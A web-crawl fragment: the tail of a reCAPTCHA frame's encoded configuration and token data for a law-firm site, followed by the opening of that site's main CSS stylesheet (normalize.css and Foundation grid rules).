7ChV8vw7VCXxEdw64pR8O6Xjhdw5Eewo/CllkTw5TChsKiGQI8dxjDjW/CucKJw4jCjcKPwrBUJWJPwpHDtD3CgMKgYUlEwrDCi8Kzw5I/[base64]/CoVHCq8OcS3jDvcOhEsKPR8OcwovDgllXIsOpw4fChsK/PcKxwpILw7LDiiU+w6REMsK4wpbCusOKbsOlAFzCp2k0XRwzXgfClhTCk8K7VVQBwprDm3RuwqXDjsKJw6/CmcOsOEzDogDCqQnCtUJIJcO/CVQgwrDCsMO8FcOXOTMPb8KNw6QPwpHDhcKdK8KdKF/CnxvCucKUasKrLcKdwoUjw5jCr24TVMKQwrE1wpszwqBnw7Bqw7gQwrvDqcKLWG3DjVJdQCTCgHHCrRIoQBUEwogdwrLDnMOFwqkBVcKzBVJ+JcKXK8KzV8O/wqlowpR/a8O2LHo+wrfCucOCwpXDvAlYdV/CkjYjJMKCWDPCkFjDgG3CpsK8JMOBw6zCgsOJf8OMchTCqsOZw6dzw4QLdsOiworDpyHDqsK0bwxzwrcewq/DjhbDkHvCmz0Gw6BoEy3DvsOrw6XDj8ONR8Ocw6TDpT/DuC0ueirCg0h2SUojwpnCvcOJd8Onw5Q4wqrDnnnCtsKCQW7ClcKVwoXCkGd0w6YHwoPDpk3DicOOwrFZw7wtE1/DkSjCl8KAw4MVw7LCosKtwovCo8K+DiEYwpbDmR9sFGLCoMKzTcO7BMKvwrV4VsK0KsK/[base64]/Dl8ORw5bDhG1Ewq3DhsOzFkZ5w5rCtsKQcMOHwr0MehN/w5cJw6PDnWVZw5HDmAheYxnDqwbCrx7Dq8K0LsOJwoBnVyHCkB3DqV7CuxHDvVAzwqtXwrsVw5zCjgXDizjCucOjcnTCiW3DuMK4OsKiMlwJSWjDhCopwoPCucOnw6LDlMK6w6fDoAfCmTHCkXDCn2TDqcKgRcOBwrYow6E6RF8pw7PDlW1BwrskKgQ/wpFjVMOWCgrCng1FwoEAd8KaDMKtwrsZw7rDhsOsPMOaFsOcJVsLw7LDhMKtX1pKc8Kuwq4swoPDpnPDsGPDrMKMwpcfexkveHc5wpBTw68+w45nw4BKd08/Ii7CpSE/wphNwrZsw6LCs8O/[base64]/ChghtLWnCog0sPytULsKQw4nDmGrDncKyfTkOwrhjw4fCv20ZQ8KzMDrCpyMTw6PCoF83QMOIw73CjCBUaDbCu8KGCRoJeFnCsWRUwpRSw5IvIAVIw78vA8OMa8KqCBEFBEtFwpHDpMK7RDXCu31bFAjCq3w/WMK+UcOEw71QTwdNw45ZwpzCoR7Cg8OkwrZYdTrCnsK8eC3CplwBwoYqMDY1ETxxw7PCmMO5wr3DmcKxw7jDqAbCgwNORsOJwpF6EsKZN0/CpThWwoPCuMKzwoLDu8OOw67DoB/CkSfDlcOfwpl5wrrCqMKoD1oQM8KLw7rDoi/DpxrCqkPCgcKQbk9GCnNdSmdywqE/w6Btw7rCoMKPwoZ4w5fDu0HCiSTDjjYqJcKvEhxhAsKACcKDwqjDu8KZaxdcw7fCu8KWwpNGwrTDksKkSm7Dj8KGbzTDv2Y6woI2bsKud2Zbw78GwrE+wrTDqQ/[base64]/DsUdgw7gvAVVPwpx4w6XDrcKBX8K5dA02csK/wr4QZlV5fn7DqcOkw5AUworDpBfDmk82LGZjwqgZw7TDjMOtwo0vwofCkzjCq8OlCsOIw6vDmsOYUBbDgTfDicOGwpB2QyMZw74gwoA1w73DgHjCtQEVP8KaVX1Vw6/Cq3XCmcKtBcKHEcOROMKdw4nCr8K+w5ZmHRVhw4zDssOEw7jDisOhw4Q3ZcK0CMOcwqxawo/DmFfCh8Kxw7nCmmbDgltWCSnDisOPw5Ydw4fCnk3ClMOOI8KSKMK2w77Dn8Osw6B9wpDCmhHCrsKpw5zCgmzCp8OKA8OOM8OAQzjCqsKgasKSHkp+wq1mw5nDjU7Cl8Oyw7VSwrAqRnN4w4/DhsOuw73DtsOcwoTCgcKNw5VmwoAQE8OTV8OHw5fDr8K/w53Dl8OXw5QjwqHDqxF8X3UlYsOgw5Udw67ClGHCpTnDq8OBwojDthXCucKZw4VWw4DDhXTDpCYdwqN4NsKeW8ODV3LDrMKGwpkcNsKFSDINbcKewrFJw5bClVHDosOiw7M/e3sLw7wSEUFzw6RrXMO9H23DhsKdbmLCgcKnCsKyMCvCiwDCpcKlw7PCr8KLKwZKw495wr9pJHNwEMOsNcKEwoLCtcO6A2vDscOrwpAuwoURw6pUwoLDs8KjW8OWw4jDo2rDni3CvcOrIcKsExEQw4jDl8OgwpLCrTt/[base64]/woHCssODHgIzbcOww47Di146dsKUw6LClH3Dt8Orw7dlPllkwqHDtV/CuMOLwr4IwprDtcKgwrnDl0QYXUvCnsKNCsKfwpnCisKLwrQtw47Ch8KbHVDDusKGVh/CucKTWAnCgS3ChsKcWQ7CsCXDpcKkw4BDGsOoRsKgPMKrAgLCocO/YcObN8OIb8KCwrXDrcKDVgZxw4LCmsOfCEnCjcOrG8K7KMODwrdgwqZ7WsKkw7bDhsOLSMOOBA/CvkXCu8OtwrY4wrdSw41Qw7fCtl7DkjXCjSPCjQ3DgsOMTcOywqnCsMK0wqjDm8ODw6nDpUwkMMOQeHXDkx83w4TCkWxZw6ZSIlfCtwzCl3fCqcOzSsODDsKaY8O0bUdCAH0WwpF8CsKbw5PCpH8Nw5YDw4LCh8KVZcKawoZIw7/DhU7Cnz0bORvDjk3CiCA+w6w5w5B9Yl7CrcOaw77CtcKSw7cvw7fDhsOQw6UYwpICVsOcFMO8CsKTbcOww7/Cg8Obw5TDk8KVFEo+CAl0wrzDhMKGIHjCrx9GJ8O6OcO5w5/DqcKoM8OVHsKZwpvDv8OAwqPDmcORYQZ3w7luwpwaL8KSJ8O9ZMOUw6RYN8K/KxnCpF/[base64]/CgWIqwrXCu0FYw6zDqSAlw5c/w7tCfnfDiMOEDMOqw5ACwobCmcKFwqfCrUXDgMKdaMKkw7LDqMKiX8K8woLCtnXDi8OmCQTDuyVRJ8ONwpTCvcO8KwJBw7VwwqYsHUp7QcOPwpDDg8KCwrDDrVbCjsOZw6RvODjDvcKkZMKbwpvChScJw77CpMOxwp0YF8Onwp5DI8KqExzCisOpCz/Dh3XCtCLDpCzDjMOJw6YYwrPCt1FuECVvw7HDmFXCthF7ZhI1JMO3f8KoRE/DhcOwHGgkfCPDokrDl8Oswrkswp7DjsKiwrIFw6YEw6vCkR/DqMK7TEfDn1TCt201w6fDpcK2w55OWcKLw7XCgQUcw7rCicKowoJNw7PCgGB3HMO0SWLDtcOUPMKRw5oIw4Z3PFbDo8KiDT7Ct31qwpEyQcOLwovDuD/Cp8OywoAQw5PDnBgSwrUgw6jCvT/Dg1/Co8KJw57CpgfDjMKKwp3Co8OtwpAVw6PDiCVXXW5WwqRwVcKLTsKfY8OiwpB6fC/[base64]/Emt9w5rDg3Ujwp/ChXUjw6/CkcKjaMKawpZtw5k1bMOMPgzCrcKaasOaXwHCr1BzFk1XOGHDo1d8MUvDtMOlI2Mlw4RjwqcOJ3MEHsO3wpbCuE7Ck8OVegHCrcKOAm0awrtswrAufsKmasOZwpkiwp/CkMOFw5VcwpZCwoloOTrDki/Cs8KveBJVw77Dv2/[base64]/[base64]/Ck1kVwoFQwrXCh8KbfcK/wrd1wo/Ch39nIcOVw4fDoGvDrxvDu8Kdw499wppvK3R/wqLDp8Okw67Cqx9Ew5zDpcKJwolfYEF3wpbDgxzCsgFrw6fDmCTDvjZnw6bDqC/CrWMnw6vCoD/DncOdMsOVeMK2wo/Dgj7CpcObIsOaCXZXwpjCrDPCrcKAw6/DgcK1YsOWw5LDl3VCScOEw6zDksK6ecO0w5HCrMODHcKuwrdfw7x6aj0YWsOzIcKxwpt9wpIywpkkZWVVAETDqwPCq8K7w5Fsw4wVwozCu2d9AijCk0wtYsOTB103UsKwOcKiwp/Ct8OTw7jDs3MiacOTwq7DpcKwQifCrGUHwpjDp8KLPMK2LhMgw6LDnXs3VSkFw5QswpUZb8OXDcKFKxfDqsKdWFzCkMOPDlzDsMOmNHV/[base64]/[base64]/ChXNow6bChTXCuiVaw5DDuCMdF8O1w63CkgLDshJewrQPw6vCrsKyw7ZpFWFQfsKvUsK3N8KPwrt+w7rDjcOswpsUUQpGC8OMHAAWZSMuwobCiGvCqCEWMBYkwpHCmGN6wqDCiGddwrnDhWPDn8OQKsKmQAlJw7jCjMK+wqbDq8OIw7jDhsOCwrbDnMKdwrjDok/DhEcUw5QowrbDkUDDvsKcE0oPYSE2w6YhbHhFwq83PcOnHk5JEQrCpsKYwqTDnMKcwqBkw4ZSwoBdVF7DjzzCnsOZUhpDw5hMU8OkWsKBwqAXfsKrwpYMw7t8DWkqw6tnw78BY8KcDUTCvT/Conhaw4TDp8KGwobCnsKFw5DDl0PCn33DmMOHRsK1w4vCvMK2FsOjw5zCsSsmwpsHLsOSw5oWw7UwwrrCtsOga8O2wrtIwogJaArDtMORwrrDsgNQwpTDmcOmCMOowo9gwo/Dnk/Cq8O2w7nChcKbMzLDlDvDisOfw4Ugw6zDmsKKwqFSw7U0EzvDgGnCih3CkcO8P8Kzw540KgvDgsOLwoxvDC3DisKyw5XDlgvCp8Ojw6XCn8OEd1QoT8K2IVXDqMKew4YELMKbw5RMwpU6w5jCt8OPP3HCt8KnYAM/ZsOdw4hZbg5rPHvCp3vDmngkwoJ3wrRbCAQ9JMKtwo9AOwbCoyzDtUA8w45aXR3Cm8ODBkvCocKVI0DCl8KAwpZ2EXp5dToPAQbCpMOMw4/[base64]/CusO+w6nCpcOZFCjCrk7DiMOxKsO0w54/eWEeTzrCuFxnw6/CjnxIUcOtwrrCq8O7fAc7woIIwo/DvSTDjE0Hw5VKYsOGf0xMw4LDhHbCqzF6ZE7CmxpPU8KMPMKEwrnDsXNPwqFwfMK4w5/DlcK3FMK8w6/[base64]/DpcKeXcOmUUAjw59PY2llU8O7a1vCpsObUsKdw4ATPw/[base64]/DoMODGcKOZ3nChcOZW8KawpHDtcKZFjtRUG04w6DCvSszwoLCgMOlwoTCosKNFmbCji5rWC1AwpDDsMK0aTtQwr/CvcOXZ2gEPcOAGzx/w5NTwoFIGcO8w4Bjw6DCrB7ChsOxPcOMEHI9BQcFSMOxw6w9FcO4wqYuwroHQBwfwrPDr0NAwrHCrWDDncKcAcKtw4BtJ8K4JcO1VMORwpvDgHlPwrfCo8O9w7Bsw5vCk8O/[base64]/wq7CusKgw6Vlw5Nrwp8UaMOIbsKHwr7Cs8Orw6ZkDMK7wrYTwrDCvMOtMsO0wpl9wq5UZGNvQBEVwofCtcKYeMKLw7w0w5DDrMKBBMONw7rCjxXCtyvDnzEZwpdsBMONwq/[base64]/DuzdKwqpJwrfDqm9rYjrCjR7Cpy8RAn3Dkz/DrFTCvSnDmClSFwAaKEXDjzINEH8+w6JLa8O3Z1cDcljDvVtDwoFEdcOGWcOCTF5UYcKcwrbCgmAzTsK2U8OTX8OHw6kmw6t0w7fCg2Epwpprwr7Dsy/CusKSE3/[base64]/w5nCtXMpwoHCsD8Uwr8Gw6/DrsOqwrPDs8Kqw6/DtgtMworDt2EYBCjDh8Kxw5lmT0hSVjTDlwHCmjFmwpR+w6XDoXVyw4fCjxXDvSLCgMKnTgHDsWrDiEgmThjDscKmbGAXw6fCuAvCmSbDhQs0w5LDuMOhw7LCgz5IwrZxb8OAdMOmw4/CpMK1dMKMEMKUwr3DosOjdsO9H8OvWMOkw4HCqsOIwp4uwpTCpHwDwqQ9wo0Kw4N4wrLDnErCuTrCl8OIwqXCu2YUwrXDrcOtOmBEwpjDuWfCrDbDnWPDq2lOwpEow7Msw5sUPx5AGnpeAMO+F8Ocwp0Ow7XCrElrcjU5wofCr8O/[base64]/[base64]/CiDXDpB/CvcK9XsO+wp4DdMKUw6E0XcOBCsKOcyTDjcKfGADDm3LDt8KlZgDCoA1Sw7AawqzCjMOpESHDl8KRw5xDw7nCgy7DiDbCm8KsEwwgSMKqYsKow7PDrcKjUsK6MG16XCYTwrDDsGPCi8O8wrrCn8OdCsKuBVDDiAJ5wp7DpsOkwpPDhsOzAm/DgElpwo/Cp8KAw4JAfjvCrTcqw6omworDjCdpEMOSXw/Dn8OIwptxWwpydsKPwrpWw5nCjcOfwpEBwrPDv3Adw6xyG8O1esOWw4h+w6DDsMOfw5rCrEQfAlLDvA1oKMOsw53Dm0kbc8OsN8K6wozCu0VlaCfDjMKaXHnDnicNCcOgwpbDhcKST0zDvm/CtcKhKMO/IWTDpMOtHcOswrTDm0tmwp7CosOCZMKgR8OrwpjCpTdNbkDDoy3CrU4ow4MAworDpsKmP8OUOMK5woBQPVdOwrfCtsKGw6DCpcONwoMPHj0XKsOlKcOMwr1jVy8jwqxfw5fDgMOKwoASwqDCtVV4wqLCkkk/w5nDpsOVKXjDl8K0wrpww7/Doi7CiSfDn8Kfw5MUwpvDk0/CjsOpw55XecO2eUrCgMKLwoJMC8KcGMKGwooVwrE6UMOjw5Zqw54LBjvChgE+wqVdeD3CtjF0CQbCgjTDhEYUwqoOw4rDnkFvWcO1esOhGAHCmcO2wqrCh0N8wo3Dl8OaCMOaA8K7VVw/wqrDv8KfOcK4w5ArwroOwprDsTrCvnYoZlMQcsO2w5oeNMKew6vDkcOVwrQJDzdhwoXDlT3Dl8KQcFNLB23ChmnCkAAAclp1w7zDpGNBfcKPGMKMJQPCvsOZw7rDvR/DucOFCU7CmcKJwotfw50JSjpLDQnDtcOIMcODM0lXFcOxw4dWwonDnGjDqwMkwovCuMOKXsO4EHrCkAJyw49vwqnDgsKMcWHCpn9gGcOuwqzDqMO9fsOww6XCiFnDth47aMKRPT19AMK1f8KXw41Ywo4pw4DCmsO4w5LDh3AUw4HCjA5XSsO+w7kOA8K/DHYsQcORw7PDisOrw4vDp3zCmcK2w5nDuFrDrWLDrwXDl8KVLFTDrRPCkBXDk0dgwrdvwpRrwr/DjRwZwr7CtGBQw6jCpRvChkfChjzDnMKfw54Xw4DDosONOjbCrjDDvUFAEl3DqMOHw6vCpcOxGcKfw5UfwpbDmRICw7PCnH93TMKJw6/[base64]/CqGgFw68ISGDCkHApbMOvwot3wqHDucONUAAkLsOyJ8OUw4rDtsKOw4HCj8OcCSzCg8OEVMKEwrfCrDTCpsO3MXFLw5wwwr7DjcKxw7gODsK3Nm7DqsK5w4bCi1PDgsOQWcOAwrIPIR1xFhh3HQR1woDCh8K8AlxNw7/DqypdwoNET8Oyw7bDm8K8wpbDr3gGJXhRdTVIL2tTwr3DoSAXAcKmw54Ww6/Dtyl4W8O2EsKPUcK1wq7ClsO/d31ZXCHDv2ZvGMOWB37CpiMXwobDmcOwYsKDw5DCtkPCu8Kuw7FswqtYSsKJw4nDvsOEw7dLw4PDvMKaw73DvArCujPClG/Cj8KMw6/[base64]/DqXLDgcOoC8OfDMK7AMOQIsKWW8O7w68oHyDDpUzDgj5cwpZtwoQZM3Q7SMK2HsOOD8OtdcOjdcKWw7fCoE7DvcKKwqsIXsOMbcKIwpIBKsKJAMOcw6jDr1k4wrAaUxPChsKLe8O9HMOgwqMdw4fCgcODEyAEUcKeJcOmeMKuLlMnEsKCwrXCmQ3DgsK/w6lxHsOiZ3gQesOtwo3CksO0VcKiw5sEEcOSw7UdOm3DkkzDmMORwqF2T8KwwrBoNC5Aw7knScOcM8OQw4YpJ8KOAzwhwpHCg8K2w6dHw7LDucOsWXzCvXXDqzcSPcKOw5sNw7bCgXEAFVQ9azkAwqkge2FSBcOXAXskVmHCusK7AMKmwr7DqMKBw5LCjy9/BcKUwrfCgk9mNcKJw4ZMMinClQ4gOU0ww73DvsONwqXDp0DDnydLDsKyfnRHw5/[base64]/wpx0PMKgTFPCs8O/wprDsBx/CcOGw5p3wrvDtBoTw7fDgMKnw5bCncKmw4IFwpvCt8OFwoIxORdQKXY/[base64]/DgsKPNcKrBcKnaBRIND5GKBzCn8K1w6XCjgHDrMKUwpljA8OjwpJlRMKGDcOAMMO/fVTDsw7CscKXLjbDrMKVMnA/WsOzIDVFa8O0QnzDjsOmwpQWw5fCuMOowr0iwoh/wqrDmnTCkFbDrMKpY8KJDxbDlcKaMxTDq8KqFsOcwrU3wrlZKmUXwr5/ZB7CjcOhw43CuAJvwpR0VMKUI8OaP8K1wqs1JQ8vw5vDi8KkO8KSw4fCtsOha0VwW8Kuw7bCsMKTw6nCpcO7TUbCtMKKw5PCoUrCpiHDmFRGWivClcKTwoUPDMOmw6dmM8KVG8O9w6MgfmrCth3CmGvDi3vDi8O3LiXDvjQCw5/DtS7ClsO3HH5ow4bDocK7w6Mhw4xtBGkqVxlxN8Kow6BYw4Qnw7rDoSRpw4QAwrFJwqgTwofCtMKFHsOYPnNANcKEwptfEsOpw6jDm8Ocw4hdKMOzw6xSNXpyDcOldmnDscKqwrJJw4Vewo3DhcOWXcKlRFzCusO7wr4iacOqfywGEMKfT1AGJBYccMKRQA/Ch0/Cglp+LVDDsG4awqpqwqx3w5TCqcKtwoLCmsK8bcKgajLDvXPDrEAhBcK2D8K+SQlNw6TCujIFIMK8wot3wpAZwo5cwpANw7nDnsOkQ8KsV8KhUm8YwqJtw6Uywr7DqXolFVvDrlFrFl1Bw7NGaxYIwqJ4Rw/[base64]/Dt8KuZ8KRIcOswqZJNTjCjMKHaDbDtcKtB3VBacOww5jCjyTCq8KJwpfCuHrCi0pEw5bChcKPdsKxwqHDucKOw5nDpnbDtxdYDMOcHDrDkkLDkDAPAsKncyklwq0XHBt3DcOjwqfCg8KiR8Kuw53Dnlo6wqh/wrrCsizDoMO0wp9vworCuRXDjBjDs3pxeMO4DErCiCvDgjLCsMOyw4MSw7nDj8KMFn7DnStqwqEfa8OBTkPDh2p7Q3rDpcKCZX5mwr92w591wqEPwqhsHcKuKMORwp0Fw5U/VsKKLcOew6oOw5HDgAkCwqxSw47ChcKQw7zDjSJbwpbCtsOAfcKcw7zCrMOhw6gjUQYwBsOwesOgMAYswosaLsOcwq/DtCFqCRrCkcKlwpJ+EsKYR13Dp8K2KlpSwpBaw4fDgmTCk1EKKg3CjMOkDcKgwp4KSFd7Xyo5Z8Ouw4lIPcKfHcKmXhtcw4DCiMOYwo4OC0fDrhHCocKIaBh7EMKsO0bCmVXCkjx+eT8tw5PCqsKmwovCmyfDusOowooMCMKXw5jCvlzCssKAacKlw6EWG8KdwrPDpl/DngfCssKYwrPChDPDgMKbb8OEw7fCrEE3EsK0wrRtRsObWHVIRsKzw7gJwqVEw6/Dt0Mcw5zDsmVCZ1wkLcK0ByQaLnbDlnBwCCh8OgkQRB3DtWPDq17DnSjDqcOjHzjClQbDpXkbw4fDrgYXw4UIw4PDjWzDvlJrXHvCpW4FwqvDhHzCpcO5dGbDk3Niwp5EG3/[base64]/[base64]/w7JGwqnCr8KGw70OJ8OxYn0DGcOFw7EZw5QpPwtaw7FHSMO0w58EwrjCo8Ksw6stwr/DrMOjOMOPGcKxAcKMworDlMOKwpABbB4lV0sDTcKCwp3DnsO1wovDu8O9w4lDwqlKFmIcexXCsyBlw6sCG8OhwrXDmzLChcK0cgPDi8KPwpTCk8KsA8OZw7zDocOJw7vCpVLCq0Y0wp3CssKSwrohw48Zw7XCk8Kew5o6X8KIKsOzF8Kiw6HCuiAMVRkJw7LCrClywp/CscOWw6NbMcO5w41+w4/CuMKFwq5PwqQSFwFedMKOw5pCwoNHckrCl8KtfAUYw5MsDW7Cu8KYw41XXcOFwrLDiEUAwotKw4fChVbDrSVMwp/[base64]/w7jCqx0TKRU4GMOew4UBV8K7wobCvA4nwofDkcOTw6ltwpdpw47CrcKqwpPCvcOEE07DvMKUwo1dwrtywoBEwoV6TMKGbcOsw6wXw6IcPwjCm0fCqsK9ZsOedx0owrIRRsKjVw/CqBwoWsOBCcKpSsKpR8Ocw4PCsMOjw6HCl8KoBMOpasKOw6/DuVsUwprDthvDjMK3YGXCg0oFGMOjfMKXw5TCvyMKO8K3BcO4w4dWQsOuCy4XbX/CkShNw4XDkMKww6k/wqEhNQdnFg/CsHbDlMKDw7oOCWJ8wqbDhR7CtEZHaA8lcMO/[base64]/Cv8KwwrDCtyDDsMK+w43DoVtSwo11w7N8wo7DnmDDuMOXw6zCuMOXwrjCnTU6Q8KvWcKVw4VyRMK4wrjCisOOOMO6FcKlwo/Cq0IKw5B6w67Dn8K5CMOhSGfCnMKHwqByw6zDvMOcwpvDu2Q0wqzDi8Oiw6oLwq/CoHxBwqJUA8OgworDjsOKOSXDt8OIwqNiWcOTdMO9wr7CgUfCmQQsw5fCjWElw6okDcOCwoxHJcKaacKYMxZzwplKWcOlD8KiC8KWIMKfcMKUOShFwqERwqrDnMObw7bCmsKdHcKZfMO9bMOFwrPDuR1vI8OrF8OfE8OswrxFw6/DkV3CmzZTwp13MH/DqHBrd3DChsKVw7wmwqwEPcOrc8O0w4rCjsKPNmzCssOfU8OdewcbMsOJRT5SOMO2wqwlw4HDgDLDvzPDpQ1LEl4CTcK/wpDDi8KUaF7DgsKAFMO1MMOHwpvDtxcjbwFSwrvCmsOFw4tow7PDkQrClSDDnlMywpLCqEfDt0XCmksqwpQOA1lwwrLDvBnCiMOBw7vCiBfDpsOLDMOsM8O+w6sqY0crwqNswqgWURPCvlXCtlHDnB/CkTLDpMKTC8OHw5gCw4HCjWXCj8K0wptLwqPDmMKJJlhADcOJHcKAwpkdwo8Qw4QjbUrDlhfDs8OMXSHCl8OcZg9mw5FpZcKdw4x0w5ZhShdLw6jDhk3Dph/DlcKGFMOHBTzDgihhW8Kbw4PDlcOtw7DCqh81PAzDuTPCsMOMw7bCkwDCpRfDk8KnXjTCs0nDrVHCimPDilHDscKOwrMYbcKkWn3CqlJaATPCjcKjw44HwoYiY8Ouwrx7wpLCpMKGw4sAwqrCjsKsw5/CuGvDlR5xw7zDrnzDriM2ewdrcHxYwohMesKnwox7wrs0wrzDsyTCtGkODnN4wo/[base64]/[base64]/DiWdjworDuXt9wqBxDmFfRMO7K8KNwpc+H8OvIiUfw60DY8OJw5MrdMOFw6xKw40ABT/DpcOOw41gPcKQw65wB8O1SCTCuRTCvDDCuBTCmnDCii1fL8O2UcOMwpBbLzRjFcKAwozDqgYtYcOuw65iUsOqasO1wr5wwqYBwrlbw6LCskjCtsOefcKCDsOFEy/DqcO3wqVTGV/Dq3hhw5Fgw5bDujU5w5AgXWVhdE/Coz4KGcKvLMKmwqxWVcOhw5nCvMKewoYNLQDCt8Kww5fDksKxB8KlBgtFP24iwogxw7c1w4dzwrPCmS/[base64]/Cl8KbQ8OfwovDrUoHwqPDiMK3NxskBcOXa24qXsOjNTbDksK5w7/Cr25ga0wgw4vCjsOfw4xYwrDDgU3Clil+wq3ChQdUwrBWdz4PUH7DkMKUw43CicOtw7dqWATCjT0Iw4p3HsOaMMKiwo7Ck1cNeiPDiFPDinxKw4Idw4HCr3lncmF/KsKLw4hJw7d5wrE0w6HDhj3CmyfCrcK4wofDsCsPacK/wpHDvFMNdcOnwoTDjMKTw6jDoEfChU8ecMOZEsKlEcKVw4TDucKuJCtQwqDCqcOPeUotGsObAAjCvkAqwrxHUllHLsKwWU3DkEjDi8OWDsOjcyPCpnowRMKcecK+w5LCj35FJcOUwpDCicK9w7/DjBlEw6dYE8Oqw5I/[base64]/[base64]/[base64]/XQ/[base64]/DncKvScKsQwIiDMOwwoN1worDqDHDkMK1X8OcQEjDj8KjecKywo4nRm4TDFxLf8OMeGfClcOmd8Kzw4LDmMOvC8O0w6RnwoTCrsKWw44cw7glJsO5BHNhw4lgW8OswrlzwpxMwrDDp8Ocw4rDjgbDgsO/UMKmAypzV2cuXcOLGsK5w6Rgw63Dp8KuwpTDocKKw4rCuUZTUDccHTZ4UV5Qw5bCn8OaB8KccmPCok/Di8KEwrnDnBTCoMKTwqlyUyjDvB8ywpcaKcKlw64kwow6bmbDlsKGFMO9wr5jfxcsw4/CjsOjFQvCusOQw6LDmFrDiMKGHjs1wqNVw6E2acOSwohffALCm0dlwqoyY8OAJn/[base64]/Dsi0Rw45vREM9D3ZawrrCrsOXfCF7w4rCvFt8wo0awp7Dn8KAfSTDtsKgwobCnm7DnUVEw4nCk8K+AcKDwpLDjMOiw5BdwppPF8ODT8KmEMORwqPCvcKpw6fDoWbClCrDrsObeMK6w7zChsKoUMOuwowPRSDCsw/DhS95wozCth1WwpTDrcOVDMOaYMORFHvDjTrCmMOMScKJwo9RwonCr8KFwofCth0yJ8KULlvCj2/[base64]/DlwA9J8OZwoXDl8OqwoZTwofDoBvDi1wAFQkIclfDqsKHw71eem0Gw6/DnMKywrXCuSHCpcORWksVwrHDmGsrJcOvwrvCv8OpKMOdA8O+w5vDoHNGRn/[base64]/DiMKZOkDCj1YJScOeFHrDqCwQJkIWZ8Kpw6zCgsKjw54\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,386],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.sherriffgoslin.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QZ0x+W3cDDggKAXnFoDMUDp3zWwO32BRtwCvtzb7y7w\\u003d\x22,1,0,null,1,1766741282755,0,0,[11,45],null,[176,143,191],\x22RC-23rENCZZRncBew\x22,null,null,null,null,null,\x220dAFcWeA7DwuIepjcPK7WPLNlx1EDQXJAvzDlhrHFRnh8lz48VqYxGcqroZ4lQL5Q70IeYZ6PJfz7XYUw2-lEoQTbJtFNOu3wWug\x22,1766824082711]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sherriffgoslin.com/css/main.css?v=1758581923497
body_size: 117208
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 20px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 63rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.5rem; margin-left: -0.5rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

